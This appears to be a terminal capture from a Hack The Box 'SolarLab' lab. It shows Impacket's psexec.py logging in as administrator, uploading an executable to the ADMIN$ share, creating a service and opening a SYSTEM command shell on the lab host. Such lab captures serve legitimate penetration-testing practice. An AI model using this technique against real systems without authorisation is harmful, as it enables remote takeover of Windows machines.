 ┌──(fish㉿kali)-[~/htb/solarlab/www]
└─$ python3 psexec.py administrator@solarlab.htb
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
[*] Requesting shares on solarlab.htb.....
[*] Found writable share ADMIN$
[*] Uploading file LqGoflct.exe
[*] Opening SVCManager on solarlab.htb.....
[*] Creating service gXRm on solarlab.htb.....
[*] Starting service gXRm.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>